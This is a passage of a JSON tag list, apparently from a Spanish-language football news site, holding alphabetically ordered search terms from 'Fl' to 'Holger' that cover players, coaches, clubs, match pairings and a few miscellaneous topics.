Roma"},{"term":"Flebes"},{"term":"Fleck"},{"term":"Fleetwood"},{"term":"Fleming"},{"term":"Fleurquin"},{"term":"Flick"},{"term":"Florek"},{"term":"Florentino"},{"term":"Florentiono Pérez"},{"term":"Florian Klein"},{"term":"Florian Miguel"},{"term":"Flynn Downes"},{"term":"Flávio"},{"term":"Flávio Araújo"},{"term":"Flávio Boaventura"},{"term":"Foda"},{"term":"Fode"},{"term":"Fode Diakhaby"},{"term":"Foguinho"},{"term":"Folarin"},{"term":"Folch"},{"term":"Foley"},{"term":"Folivi"},{"term":"Folorunsho"},{"term":"Fomenko"},{"term":"Fomyem"},{"term":"Fondos de escritorio"},{"term":"Fonseca"},{"term":"Fontana"},{"term":"Foolad"},{"term":"Foor"},{"term":"Football Association"},{"term":"Football Club Simulator"},{"term":"Football Cracks"},{"term":"Football Manager"},{"term":"Football Weekly"},{"term":"Foran"},{"term":"Forestello"},{"term":"Formica"},{"term":"Fornari"},{"term":"Fornaroli"},{"term":"Forren"},{"term":"Forrest"},{"term":"Forrest Gump"},{"term":"Forshaw"},{"term":"Forss"},{"term":"Forssell"},{"term":"Forster-Caskey"},{"term":"Fort Lauderdale Strikers"},{"term":"Fortaleza mental"},{"term":"Fortes"},{"term":"Fortounis"},{"term":"Fortuné"},{"term":"Fosu"},{"term":"Fotos"},{"term":"Fountas"},{"term":"Fournier"},{"term":"Fousseni Diabaté"},{"term":"Fracchia"},{"term":"Fraizer Campbell"},{"term":"Fran"},{"term":"Fran Alcoy"},{"term":"Fran Beltrán"},{"term":"Fran Blasco"},{"term":"Fran Carrillo"},{"term":"Fran Díaz"},{"term":"Fran Escriba"},{"term":"Fran Espínola"},{"term":"Fran Fandiño"},{"term":"Fran Garagarza"},{"term":"Fran Guirado"},{"term":"Fran Machado"},{"term":"Fran Marmolejo"},{"term":"Fran Monzón"},{"term":"Fran Morante"},{"term":"Fran Navarro"},{"term":"Fran Núñez"},{"term":"Fran Orellana"},{"term":"Fran Ortuño"},{"term":"Fran Palomino"},{"term":"Fran Perez"},{"term":"Fran Pérez UCAM Murcia"},{"term":"Fran Rodríguez"},{"term":"Fran Sánchez"},{"term":"Fran Yeste"},{"term":"Franc Artiga"},{"term":"Franc Gómez"},{"term":"Francesc Fullana"},{"term":"Francesc Vidal"},{"term":"Francesco Calvo"},{"term":"Francesco Stifano"},{"term":"Francia-Bielorrusia"},{"term":"Francia-España"},{"term":"Francis Bordallo"},{"term":"Francis Ferron"},{"term":"Francis García"},{"term":"Francis Gillot"},{"term":"Francis Guerrero"},{"term":"Francis Parrado"},{"term":"Francis Salado"},{"term":"Francis Solar"},{"term":"Francisca"},{"term":"Francisco Egas"},{"term":"Francisco Ferreira"},{"term":"Francisco Gamboa"},{"term":"Francisco González"},{"term":"Francisco Guedes"},{"term":"Francisco Gutiérrez"},{"term":"Francisco Javier Rodríguez"},{"term":"Francisco Junior"},{"term":"Francisco Júnior"},{"term":"Francisco López"},{"term":"Francisco Marco"},{"term":"Francisco Martín Aguilar"},{"term":"Francisco Muñoz"},{"term":"Francisco Palencia"},{"term":"Francisco Prieto"},{"term":"Francisco Rojas"},{"term":"Francisco Rovira"},{"term":"Francisco Varela"},{"term":"Francisco Vera"},{"term":"Francisco Verdún"},{"term":"Franck Bambock"},{"term":"Franck Passi"},{"term":"Franck Songo'o"},{"term":"Franck Tabanou"},{"term":"Franco"},{"term":"Franco Armani"},{"term":"Franco Carboni"},{"term":"Franco Cervi"},{"term":"Franco Cángele"},{"term":"Franco Escobar"},{"term":"Franco Faría"},{"term":"Franco Leys"},{"term":"Franco Masciá"},{"term":"Franco Russo"},{"term":"Frank Arnesen"},{"term":"Frank Castelló"},{"term":"Frank Lampard"},{"term":"Franklin Lucena"},{"term":"Franky Vercauteren"},{"term":"Franquesa"},{"term":"Frantz"},{"term":"Franz Schultz"},{"term":"França"},{"term":"François Ciccolini"},{"term":"François Gallardo"},{"term":"Fraser"},{"term":"Frases"},{"term":"Frases del día"},{"term":"Frattali"},{"term":"Frattesi"},{"term":"Fred Kajoba"},{"term":"Freddy Adu"},{"term":"Freddy Hinestroza"},{"term":"Fredericks"},{"term":"Frederico Venâncio"},{"term":"Frederik Alves"},{"term":"Fredrik Ulvestad"},{"term":"Fredrikstad"},{"term":"Fredy"},{"term":"Fredy Flórez"},{"term":"Fredy Guarín"},{"term":"Fredy Montero"},{"term":"Freedman"},{"term":"Freeman"},{"term":"Freire"},{"term":"Fresneda"},{"term":"Freund"},{"term":"Frey"},{"term":"Frickson Erazon"},{"term":"Fridjonsson"},{"term":"Frings"},{"term":"Fritz"},{"term":"Frontzeck"},{"term":"Frrancia"},{"term":"Fucile"},{"term":"Fuengirola"},{"term":"Fuente de Piedra"},{"term":"Fuenzalida"},{"term":"Fujairah"},{"term":"Fulop"},{"term":"Fumagalli"},{"term":"Funcación"},{"term":"Fundación Borgonovo"},{"term":"Fundación Deportiva Grama"},{"term":"Fundown"},{"term":"Furlan"},{"term":"Furuhashi"},{"term":"Futbolen Klub Levski"},{"term":"Futbolitis"},{"term":"Futbolín"},{"term":"Futsal Sangiovannese"},{"term":"Futura Telecom"},{"term":"Futuras estrellas"},{"term":"Fuzato"},{"term":"Fábio André Alves Pala"},{"term":"Fábio Carille"},{"term":"Fábio Ervoes"},{"term":"Fábio Gomes"},{"term":"Fábio Pacheco"},{"term":"Fábio Sanches"},{"term":"Félicité Hamidouche"},{"term":"Félix Arnáiz Lucas"},{"term":"Félix Darío León"},{"term":"Félix García"},{"term":"Félix Martí"},{"term":"Félix Platte"},{"term":"Fórmula Uno"},{"term":"Fútbol Draft 2016"},{"term":"Fútbol Draft 2017"},{"term":"Fútbol Draft 2022"},{"term":"Fútbol Internacional"},{"term":"Fülöp"},{"term":"Fütbol"},{"term":"Fütbol Draft"},{"term":"GH VIP"},{"term":"GIovanni Rossi"},{"term":"GTA"},{"term":"GTA Online"},{"term":"GTA V"},{"term":"Gabbia"},{"term":"Gabi Correa"},{"term":"Gabi Fernández"},{"term":"Gabi Ramos"},{"term":"Gabri Silva"},{"term":"Gabri Veiga"},{"term":"Gabri Vidal"},{"term":"Gabriel Alanis"},{"term":"Gabriel Amaral"},{"term":"Gabriel Añón"},{"term":"Gabriel Baralhas"},{"term":"Gabriel Boschilia"},{"term":"Gabriel Brás"},{"term":"Gabriel Báez"},{"term":"Gabriel Cardozo"},{"term":"Gabriel Díaz"},{"term":"Gabriel Farfán"},{"term":"Gabriel Fernández"},{"term":"Gabriel Fuentes"},{"term":"Gabriel Martínez"},{"term":"Gabriel Menino"},{"term":"Gabriel Méndez"},{"term":"Gabriel Novaes"},{"term":"Gabriel Pellegrino"},{"term":"Gabriel Ramón Florit´"},{"term":"Gabriel Rojas"},{"term":"Gabriel Ríos"},{"term":"Gabriel Sara"},{"term":"Gabriel Suazo"},{"term":"Gabriel Torres"},{"term":"Gabriel Vasconcelos"},{"term":"Gabriel Veron"},{"term":"Gabriela Morales"},{"term":"Gabriele Oriali"},{"term":"Gabriele Rosa"},{"term":"Gabrielli"},{"term":"Gabulov"},{"term":"Gaddis"},{"term":"Gadi"},{"term":"Gadze"},{"term":"Gaetan Bong"},{"term":"Gagibol"},{"term":"Gaglianone"},{"term":"Gagliardi"},{"term":"Gaica"},{"term":"Gaizka Martínez"},{"term":"Gaku"},{"term":"Gaku Shibasaki"},{"term":"Gal Arael"},{"term":"Galadzhan"},{"term":"Galas"},{"term":"Galatasaray Femenino"},{"term":"Galatasaray-Atlético de Madrid"},{"term":"Galaxia"},{"term":"Galaín"},{"term":"Galder Uriarte"},{"term":"Galera"},{"term":"Galiana"},{"term":"Galitsios"},{"term":"Gall"},{"term":"Gallacher"},{"term":"Gallar"},{"term":"Gallegos"},{"term":"Gallen"},{"term":"Galleti"},{"term":"Galmarini"},{"term":"Galtier"},{"term":"Galvanizados del Sureste"},{"term":"Galván"},{"term":"Gaman"},{"term":"Gamberini"},{"term":"Gambeta"},{"term":"Gambia"},{"term":"Gamescon"},{"term":"Gancharenko"},{"term":"Gandolfi"},{"term":"Ganfornina"},{"term":"Gante"},{"term":"Garagarza"},{"term":"Garbiñe"},{"term":"Garbutt"},{"term":"García Carpizo"},{"term":"García Cosin"},{"term":"García Sanjuán"},{"term":"García Tébar"},{"term":"García de Albeniz"},{"term":"Garde"},{"term":"Gardos"},{"term":"Gareth Taylor"},{"term":"Garner"},{"term":"Garnero"},{"term":"Garrick"},{"term":"Garrovilla"},{"term":"Garrucha"},{"term":"Garry Mendes"},{"term":"Gary Bowyer"},{"term":"Gary Caldwell"},{"term":"Gary Correa"},{"term":"Gary Fraser"},{"term":"Gary Gardner"},{"term":"Gary Hooper"},{"term":"Gary Locke"},{"term":"Gary Martin"},{"term":"Gary McAllister"},{"term":"Gary Nevillw"},{"term":"Gary Nville"},{"term":"Gary O'Neil"},{"term":"Gary Walsh"},{"term":"Garza"},{"term":"Gasca"},{"term":"Gascó"},{"term":"Gasilin"},{"term":"Gasol"},{"term":"Gaspar"},{"term":"Gaspar Páez"},{"term":"Gasparin"},{"term":"Gassama Saihou"},{"term":"Gastón"},{"term":"Gastón Ada"},{"term":"Gastón Brugman"},{"term":"Gastón Bueno"},{"term":"Gastón Casas"},{"term":"Gastón Díaz"},{"term":"Gastón Lodico"},{"term":"Gastón Machín"},{"term":"Gastón Olveira"},{"term":"Gastón Rodríguez"},{"term":"Gastón Silva"},{"term":"Gastón Valles"},{"term":"Gastón Ávila"},{"term":"Gatagov"},{"term":"Gateshead"},{"term":"Gato Romer"},{"term":"Gatt"},{"term":"Gattoni"},{"term":"Gattás"},{"term":"Gaucci"},{"term":"Gaucín"},{"term":"Gaudino"},{"term":"Gavrilas"},{"term":"Gay"},{"term":"Gayá"},{"term":"Gaz Metan Medias"},{"term":"Gaza"},{"term":"Gazivoda"},{"term":"Gazovik"},{"term":"Gazprom"},{"term":"Gazzetta dello Sport"},{"term":"Gazzola"},{"term":"Gaëlle Enganamouit"},{"term":"Geard Piqué"},{"term":"Gebhart"},{"term":"Gebre Selassie"},{"term":"Gedoz"},{"term":"Gedson Fernandes"},{"term":"Gefle"},{"term":"Gegé"},{"term":"Geiger"},{"term":"Geis"},{"term":"Geisson Perea"},{"term":"Gelardo"},{"term":"Gelucho"},{"term":"Gema Rubio"},{"term":"Gemma Font"},{"term":"Genar Fornés"},{"term":"Genclerbirligi"},{"term":"Gendrey"},{"term":"General Díaz"},{"term":"Genona"},{"term":"Gentiletti"},{"term":"Gentner"},{"term":"Gençlerbirliği"},{"term":"Geo Almeida"},{"term":"Geoff Cameron"},{"term":"George Earthy"},{"term":"George Graham"},{"term":"George Long"},{"term":"Georgemy"},{"term":"Georgey Clooney"},{"term":"Georgi Minasov"},{"term":"Georgiev"},{"term":"Georgievski"},{"term":"Georgiou"},{"term":"Geovanni"},{"term":"Geovanny Cumbicus"},{"term":"Geraldo"},{"term":"Gerard"},{"term":"Gerard Deolufeu"},{"term":"Gerard Martín"},{"term":"Gerard Oliva"},{"term":"Gerardo"},{"term":"Gerardo Berodia"},{"term":"Gerardo Espinoza"},{"term":"Gerardo García"},{"term":"Gerardo Lugo"},{"term":"Gerardo Pelusso"},{"term":"Gerardo Rodríguez"},{"term":"Gerardo Rubio"},{"term":"Gergely"},{"term":"Gergely Rudolf"},{"term":"Gerhardt"},{"term":"Gerland"},{"term":"German Denis"},{"term":"Germán Cavalieri"},{"term":"Germán Cid"},{"term":"Germán Cid Camacho"},{"term":"Germán Crespo"},{"term":"Germán Denís"},{"term":"Germán Fernández"},{"term":"Germán Lanaro"},{"term":"Germán Lux"},{"term":"Germán Marijuan"},{"term":"Germán Pacheco"},{"term":"Germán Rabasco"},{"term":"Germán Ruiz"},{"term":"Germán Álvarez"},{"term":"Gernika Club"},{"term":"Gerona"},{"term":"Gerrit Holtmann"},{"term":"Gerrit Stoeten"},{"term":"Gerry McDonagh"},{"term":"Gersbach"},{"term":"Gerso"},{"term":"Gerso Fernandes"},{"term":"Gerson Torres"},{"term":"Gert-Jan Verbeek"},{"term":"Getafe-Athletic"},{"term":"Getafe-Atlético"},{"term":"Getafe-Deportivo"},{"term":"Getafe-Espanyol"},{"term":"Getafe-Hércules"},{"term":"Getafe-Levante"},{"term":"Getafe-Odense"},{"term":"Getafe-Osasuna"},{"term":"Getafe-Racing"},{"term":"Getafe-Valladolid"},{"term":"Getafe-Villarreal"},{"term":"Getafe-Zaragoza"},{"term":"Getxo"},{"term":"Gevorg Ghazaryan"},{"term":"Ghan"},{"term":"Ghoulam"},{"term":"Giaccherini"},{"term":"Giampiero Ventura"},{"term":"Giancarlo Maldonado"},{"term":"Giancarlo Poveda"},{"term":"Giancarlo Romairone"},{"term":"Gianfranco Castellanos"},{"term":"Giani"},{"term":"Gianluca Ferrari"},{"term":"Gianluca Nani"},{"term":"Gianluca Petrachi"},{"term":"Gianluca Riep"},{"term":"Gianluca Simeone"},{"term":"Gianluca Vialli"},{"term":"Gianni Bruno"},{"term":"Gianniotas"},{"term":"Gibbs"},{"term":"Gibraltar United"},{"term":"Gica Craioveanu"},{"term":"Gignac Tigres"},{"term":"Gigovic"},{"term":"Gigs"},{"term":"Gijón"},{"term":"Gil"},{"term":"Gil Muntadas"},{"term":"Gil Vicente Beunardeau"},{"term":"Gilberto Junior"},{"term":"Gilbey"},{"term":"Gilingham"},{"term":"Gillesphey"},{"term":"Gilliead"},{"term":"Gilmar"},{"term":"Gilmartin"},{"term":"Gilmour"},{"term":"Gilvan"},{"term":"Gimber"},{"term":"Gimnasia y Esgrima de Jujuy"},{"term":"Gimnástica"},{"term":"Gimnástica Torrelavega"},{"term":"Ginczek"},{"term":"Ginnelly"},{"term":"Gino Caen"},{"term":"Ginter"},{"term":"Ginés Gil"},{"term":"Ginés Meléndez"},{"term":"Gioele Bosi"},{"term":"Giordano Mendoza"},{"term":"Giorgi Aburjania"},{"term":"Giorgi Gagua"},{"term":"Giorgi Guliashvili"},{"term":"Giorgi Loria"},{"term":"Giorgios Kone"},{"term":"Giorgios Nikas"},{"term":"Giorgos Georgiadis"},{"term":"Giovani Hernández"},{"term":"Giovani Simeone"},{"term":"Giovanni"},{"term":"Giovanni Augusto"},{"term":"Giovanni Bosi"},{"term":"Giovanni Hernandez"},{"term":"Giovanni Moreno"},{"term":"Giovanni Reyna"},{"term":"Giovanni Sio"},{"term":"Giovanni dos Santos"},{"term":"Giovanny Pérez"},{"term":"Giraldo"},{"term":"Girensunspor"},{"term":"Giresse"},{"term":"Girona Peralada B"},{"term":"Girondis Burdeos"},{"term":"Giuliano Simeone"},{"term":"Giuntoli"},{"term":"Giuseppe Vives"},{"term":"Givanildo Oliveira"},{"term":"Gjoko Zajko"},{"term":"Gladkyi"},{"term":"Glass"},{"term":"Glatzel"},{"term":"Glauder"},{"term":"Gleison"},{"term":"Glen Driscoll"},{"term":"Glen Riddersholm"},{"term":"Glentoran"},{"term":"Glesnes"},{"term":"Glik"},{"term":"Glo Burruecos"},{"term":"Globalia"},{"term":"Globe Soccer Awards 2016"},{"term":"Glodje Djambi"},{"term":"Glorieta"},{"term":"Glory 90"},{"term":"Gnagnon"},{"term":"Gneisenau"},{"term":"Goa"},{"term":"Godall"},{"term":"Godin"},{"term":"Godino"},{"term":"Godoy"},{"term":"Goes"},{"term":"Gogia"},{"term":"Gogoua"},{"term":"Goias"},{"term":"Goitom"},{"term":"Goku"},{"term":"Gol Sur 1907"},{"term":"Golbourne"},{"term":"Golden Arrows"},{"term":"Golden Boy 2013"},{"term":"Golden Boy 2014"},{"term":"Golden Boy 2016"},{"term":"Golden Foot 2015"},{"term":"Goldson"},{"term":"Goldás"},{"term":"Gole"},{"term":"Gollini"},{"term":"Golofca"},{"term":"Golovin"},{"term":"Goltz"},{"term":"Gomaa"},{"term":"Gomes"},{"term":"Gommel"},{"term":"Gondo"},{"term":"Goni"},{"term":"Gonzalo Alfaro"},{"term":"Gonzalo Almenara"},{"term":"Gonzalo Arantegui"},{"term":"Gonzalo Barriga"},{"term":"Gonzalo Espinoza"},{"term":"Gonzalo Ferreri"},{"term":"Gonzalo González"},{"term":"Gonzalo Gómez"},{"term":"Gonzalo Latorre"},{"term":"Gonzalo Llerena"},{"term":"Gonzalo Melero"},{"term":"Gonzalo Montiel"},{"term":"Gonzalo Petit"},{"term":"Gonzalo Sosa"},{"term":"Gonzalo Suárez"},{"term":"Gonzalo Tapia"},{"term":"Gonzalo Verón"},{"term":"Gonzalo Viera"},{"term":"Gonzalo Yordán"},{"term":"Gonzalo de la Fuente"},{"term":"Gonzi"},{"term":"Gonçalo Guedes"},{"term":"Gonçalo Paciência"},{"term":"Gonçalo Ramos"},{"term":"Gonçalo Rodrigues"},{"term":"Gonçalo Santos"},{"term":"Gonçalves"},{"term":"Gooch"},{"term":"Goodlife"},{"term":"Goodman"},{"term":"Goodridge"},{"term":"Goossens"},{"term":"Goralski"},{"term":"Goran Stevanovic"},{"term":"Gordon Wild"},{"term":"Goreux"},{"term":"Gorfinkel"},{"term":"Gori"},{"term":"Gorka Etxeberría"},{"term":"Gorka Fidalgo"},{"term":"Gorka Jaio"},{"term":"Gorka Laborda"},{"term":"Gorka Perea"},{"term":"Gorka Pérez"},{"term":"Gorka Ribera"},{"term":"Gorka Rueda"},{"term":"Gorka Zurinaga"},{"term":"Gornik Leczna"},{"term":"Gornik Zabrze"},{"term":"Gorocito"},{"term":"Gorosabal"},{"term":"Gorupec"},{"term":"Gosling"},{"term":"Gostomski"},{"term":"Goulart"},{"term":"Goulon"},{"term":"Gourvennec"},{"term":"Goutas"},{"term":"Gouveia"},{"term":"Gouweleeuw"},{"term":"Govou"},{"term":"Goztepe"},{"term":"Goñi"},{"term":"Grabban"},{"term":"Grace Asantewaa"},{"term":"Graciani"},{"term":"Grada Animación"},{"term":"Gradel"},{"term":"Graeme Jones"},{"term":"Grafite"},{"term":"Gragera"},{"term":"Graham Carr"},{"term":"Graham Poll"},{"term":"Graham Potter"},{"term":"Grahovac"},{"term":"Graille"},{"term":"Grainger"},{"term":"Gramenet"},{"term":"Grammozis"},{"term":"Gran Canaria"},{"term":"Granad"},{"term":"Granada CF"},{"term":"Granada Femenino B"},{"term":"Granada Online"},{"term":"Granada-Celta"},{"term":"Granate Fotoacabado"},{"term":"Grand Theft Auto"},{"term":"Grand Theft Auto V"},{"term":"Grandes jugadores"},{"term":"Grandsir"},{"term":"Grant Ward"},{"term":"Granville"},{"term":"Grasshoppers"},{"term":"Grassi"},{"term":"Gratis"},{"term":"Gravenberch"},{"term":"Gravina"},{"term":"Grayson"},{"term":"Graziano Pellè"},{"term":"Grbic"},{"term":"Grbovic"},{"term":"Grealish"},{"term":"Greaves"},{"term":"Greciano"},{"term":"Greecia"},{"term":"Green Earth"},{"term":"Green Energy Bailén 2008"},{"term":"Greenpeace"},{"term":"Gregorio Perez"},{"term":"Gregory"},{"term":"Grelak"},{"term":"Gresko"},{"term":"Gressel"},{"term":"Greuther Fúrth"},{"term":"Griffin"},{"term":"Griffiths"},{"term":"Grigoriou"},{"term":"Grill"},{"term":"Grima"},{"term":"Grimaldi"},{"term":"Grimi"},{"term":"Grioni"},{"term":"Gripe A"},{"term":"Grohe"},{"term":"Gronbaek"},{"term":"Grosso"},{"term":"Gruezo"},{"term":"Grujic"},{"term":"Grun"},{"term":"Grupo 2000"},{"term":"Grupo A"},{"term":"Grupo ANP"},{"term":"Grupo C"},{"term":"Grupo CarMEI"},{"term":"Grupo D"},{"term":"Grupo Dental Clinics"},{"term":"Grupo G"},{"term":"Grupo II"},{"term":"Grupo III"},{"term":"Grupo ORP"},{"term":"Grupo Pachuca"},{"term":"Grupo Royal Emirates Group"},{"term":"Grupo Sonda"},{"term":"Grupo Suning"},{"term":"Grupo Wanda"},{"term":"Grytebust"},{"term":"Grönning"},{"term":"Gspurning"},{"term":"Guadalupe"},{"term":"Guadix"},{"term":"Guangzhou FC"},{"term":"Guanini"},{"term":"Guanyarem"},{"term":"Guardia Civil"},{"term":"Guaro"},{"term":"Guatemala"},{"term":"Guayaquil"},{"term":"Gudiño"},{"term":"Gudzulic"},{"term":"Gueddar"},{"term":"Guedioura"},{"term":"Guemes"},{"term":"Guerreiro"},{"term":"Guerrero Car"},{"term":"Guessand"},{"term":"Guevara"},{"term":"Guevgeozián"},{"term":"Gueïda Fofana"},{"term":"Guglielminpietro"},{"term":"Guidi"},{"term":"Guidino"},{"term":"Guido Mainero"},{"term":"Guido Pizarro"},{"term":"Guilbert"},{"term":"Guilherme Appelt"},{"term":"Guilherme Faria"},{"term":"Guilherme Nunes"},{"term":"Guilherme Santos"},{"term":"Guilherme Schettine"},{"term":"Guilherme Xavier"},{"term":"Guilherme dos Santos"},{"term":"Guillaume"},{"term":"Guille Escribano"},{"term":"Guille González"},{"term":"Guille Izquierdo"},{"term":"Guille Roldán"},{"term":"Guille Rosas"},{"term":"Guille Vázquez"},{"term":"Guillem Martí"},{"term":"Guillem Molina"},{"term":"Guillem Pujol"},{"term":"Guillem Pérez"},{"term":"Guillen"},{"term":"Guillermo Baptista"},{"term":"Guillermo Bárcena"},{"term":"Guillermo Fernández"},{"term":"Guillermo Firpo"},{"term":"Guillermo Franco"},{"term":"Guillermo Madrigal"},{"term":"Guillermo Maidana"},{"term":"Guillermo Ortiz"},{"term":"Guillermo Pacheco"},{"term":"Guillermo Ramírez"},{"term":"Guillermo Romero"},{"term":"Guillermo Suárez"},{"term":"Guillermo Varela"},{"term":"Guillermo Vázquez"},{"term":"Guillermo de Amores"},{"term":"Guillén"},{"term":"Guiniguada Apolinario"},{"term":"Guirane N'Daw"},{"term":"Guirao"},{"term":"Guirgui Aburjania"},{"term":"Guiri Army"},{"term":"Guirín"},{"term":"Guisao"},{"term":"Guitane"},{"term":"Guivarch"},{"term":"Guizhou"},{"term":"Guizhou Renhe"},{"term":"Guizhou Zhicheng"},{"term":"Guiñazú"},{"term":"Gulan"},{"term":"Gularte"},{"term":"Guliev"},{"term":"Gulovic"},{"term":"Gungamp"},{"term":"Gunko"},{"term":"Gunn"},{"term":"Gunnarsson"},{"term":"Guridi"},{"term":"Gurrieri"},{"term":"Gurrutxaga"},{"term":"Guruceaga"},{"term":"Gustabo Blanco"},{"term":"Gustafson"},{"term":"Gustavo"},{"term":"Gustavo Albarracín"},{"term":"Gustavo Benítez"},{"term":"Gustavo Bou"},{"term":"Gustavo Cabral"},{"term":"Gustavo Cascardo"},{"term":"Gustavo Coleoni"},{"term":"Gustavo Costas"},{"term":"Gustavo Cuéllar"},{"term":"Gustavo Falqué"},{"term":"Gustavo Florentín"},{"term":"Gustavo Hebling"},{"term":"Gustavo Huerta"},{"term":"Gustavo Lanaro"},{"term":"Gustavo Mencia"},{"term":"Gustavo Morínigo"},{"term":"Gustavo Oliveira"},{"term":"Gustavo Quezada"},{"term":"Gustavo Raggio"},{"term":"Gustavo Rojas"},{"term":"Gustavo Silva"},{"term":"Gustavo Siviero"},{"term":"Gustavo Sánchez"},{"term":"Gustavo Varela"},{"term":"Gustavo Velázquez"},{"term":"Guti. Almería"},{"term":"Gutsulyak"},{"term":"Guttman"},{"term":"Guy Luzon"},{"term":"Guyon Fernández"},{"term":"Guzan"},{"term":"Guzmán Pereira"},{"term":"Guzzo"},{"term":"Guéhi"},{"term":"Guía AS"},{"term":"Guía de la Liga Marca"},{"term":"Gvardiol"},{"term":"Gyan"},{"term":"Gyasi"},{"term":"Gyau"},{"term":"Gylfi"},{"term":"Gylfi Sigurðsson"},{"term":"Gyokeres"},{"term":"Gyömbér"},{"term":"Gérson"},{"term":"Gómez"},{"term":"Górnik Leczna"},{"term":"Górnik Zabrze"},{"term":"Güemes"},{"term":"Güngodan"},{"term":"Günok"},{"term":"Haber"},{"term":"Habibou"},{"term":"Habla"},{"term":"Hachim Mastour"},{"term":"Hacienda"},{"term":"Hack"},{"term":"Hacken"},{"term":"Hadergjonaj"},{"term":"Hadi Sacko"},{"term":"Hadzibegic"},{"term":"Haggui"},{"term":"Haissem Hassan"},{"term":"Hajrovic"},{"term":"Hakan Balta"},{"term":"Hakan Calhanoglu"},{"term":"Hakan Kutlu"},{"term":"Hakim El Mohk"},{"term":"Halilhodzic"},{"term":"Halkett"},{"term":"Halliday"},{"term":"Halsti"},{"term":"HamKam"},{"term":"Hamad"},{"term":"Hamad Bin Khalifa Al-Thani"},{"term":"Hamdy"},{"term":"Hamer"},{"term":"Hamit Altintop"},{"term":"Hammar"},{"term":"Hammill"},{"term":"Hammond"},{"term":"Hamulic"},{"term":"Hamza Abdelkarim"},{"term":"Hamza Hamzaoğlu"},{"term":"Hamzaoglu"},{"term":"Hangeland"},{"term":"Hanley"},{"term":"Hannam"},{"term":"Hannes Wolf"},{"term":"Hans Backe"},{"term":"Hansa Rostock"},{"term":"Hansell Riojas"},{"term":"Hansen"},{"term":"Hansi Flick"},{"term":"Hantz"},{"term":"Hanyer Mosquera"},{"term":"Hapoel Jerusalem"},{"term":"Hapoel Ra'anana"},{"term":"Hapoel Tel-Aviv"},{"term":"Haquín"},{"term":"Harami Traoré"},{"term":"Harbaoui"},{"term":"Harbottle"},{"term":"Hardie"},{"term":"Harding"},{"term":"Harewood"},{"term":"Harillo"},{"term":"Haris Vuckic"},{"term":"Harisson Marcelin"},{"term":"Harkes"},{"term":"Harlei de Menezes Silva"},{"term":"Harold Preciado"},{"term":"Harper \u0026 Neyer"},{"term":"Harriman"},{"term":"Harriott"},{"term":"Harrop"},{"term":"Harry Allen"},{"term":"Harry Winks"},{"term":"Harrys"},{"term":"Hartley"},{"term":"Hartson"},{"term":"Harvey"},{"term":"Hasan Hüseyin Acar"},{"term":"Hasenhuttl"},{"term":"Hasenhüttl"},{"term":"Hashimoto"},{"term":"Hassan"},{"term":"Hassan Yebda"},{"term":"Hassane Kamara"},{"term":"Hassen"},{"term":"Haugaard"},{"term":"Haugan"},{"term":"Haugesund"},{"term":"Hauptmann"},{"term":"Hause"},{"term":"Havertz"},{"term":"Hayden"},{"term":"Haye"},{"term":"Hayford"},{"term":"Hayner"},{"term":"Hearts of Midlothian"},{"term":"Heaton"},{"term":"Hebei China Fortuna"},{"term":"Hebei Zhongji"},{"term":"Heca"},{"term":"Heckingbottom"},{"term":"Hector Alonso"},{"term":"Hector Figueroa"},{"term":"Hector-Ingram"},{"term":"Hedenquist"},{"term":"Hedges"},{"term":"Heesen"},{"term":"Hegarty"},{"term":"Hegazy"},{"term":"Heibar Díaz"},{"term":"Heidenreich"},{"term":"Heiko Vogel"},{"term":"Heimeroth"},{"term":"Hein Vanhaezebrouck"},{"term":"Heintz"},{"term":"Helander"},{"term":"Heldel"},{"term":"Helder Lopes"},{"term":"Helder Postiga"},{"term":"Helder Rosario"},{"term":"Helenio Herrera"},{"term":"Heliardo"},{"term":"Helibelton"},{"term":"Helibelton Palacios"},{"term":"Helinho"},{"term":"Heller"},{"term":"Hellmann"},{"term":"Helmond Sport"},{"term":"Helmy"},{"term":"Helsingborgs"},{"term":"Helton Leite"},{"term":"Henares"},{"term":"Hendriks"},{"term":"Hendry"},{"term":"Henk Fraser"},{"term":"Henke"},{"term":"Henneböle"},{"term":"Hennings"},{"term":"Henok Goitom"},{"term":"Henri"},{"term":"Henri Saivet"},{"term":"Henrichs"},{"term":"Henrik Larsson"},{"term":"Henrik Ojamaa"},{"term":"Henrique Almeida"},{"term":"Henrique Pereira"},{"term":"Henrique Sereno"},{"term":"Henrique Sá"},{"term":"Henriquez"},{"term":"Henry Geovanny Rúa Quiñónez"},{"term":"Henry Martín"},{"term":"Henry Plazas"},{"term":"Henshall"},{"term":"Heracles Almelo"},{"term":"Herc"},{"term":"Herculez Gómez"},{"term":"Herediano"},{"term":"Hermanitas de los Pobres"},{"term":"Hermes"},{"term":"Hermoso"},{"term":"Hernan San Martin"},{"term":"Hernán"},{"term":"Hernán Altolaguirre"},{"term":"Hernán Barcos"},{"term":"Hernán Cortés"},{"term":"Hernán Darío Gómez"},{"term":"Hernán Godoy"},{"term":"Hernán Grana"},{"term":"Hernán Gómez"},{"term":"Hernán Labraga"},{"term":"Hernán Lino"},{"term":"Hernán Lopes"},{"term":"Hernán Madrid"},{"term":"Hernán Novick"},{"term":"Hernán Rodrigo López"},{"term":"Hernán Rodríguez"},{"term":"Hernán Santana"},{"term":"Hernán Torres"},{"term":"Hernández Hernández"},{"term":"Hernández Maeso"},{"term":"Hernández Navarreta"},{"term":"Herrera"},{"term":"Herrmann"},{"term":"Hesketh"},{"term":"Hessenthaler"},{"term":"Hicham Boussefiane"},{"term":"Hicham Khaloua"},{"term":"Hichem Belkaroui"},{"term":"Hidalgo"},{"term":"Hidemasa Morita"},{"term":"Hidi"},{"term":"Hienas"},{"term":"Higdon"},{"term":"Higham"},{"term":"Higinio Vilches"},{"term":"Hilbert"},{"term":"Hildeberto Pereira"},{"term":"Hill Wood"},{"term":"Hilton"},{"term":"Himmelmann"},{"term":"Himno"},{"term":"Himyan Al-Thani"},{"term":"Hinojosa"},{"term":"Hinostroza"},{"term":"Hinschberger"},{"term":"Hinteregger"},{"term":"Hiram Boateng"},{"term":"Hiram Mier"},{"term":"Hiroki Sakai"},{"term":"Hiroshi"},{"term":"Hirzel"},{"term":"Hitz"},{"term":"Hitzeld"},{"term":"Hitzlsperger"},{"term":"Hladky"},{"term":"Hoban"},{"term":"Hoedt"},{"term":"Hoek"},{"term":"Hoesen"},{"term":"Hofland"},{"term":"Hohberg"},{"term":"Hoiland"},{"term":"Hoilett"},{"term":"Hojbjerg"},{"term":"Hokke"},{"term":"Holger Fach"},{"term":"Holger 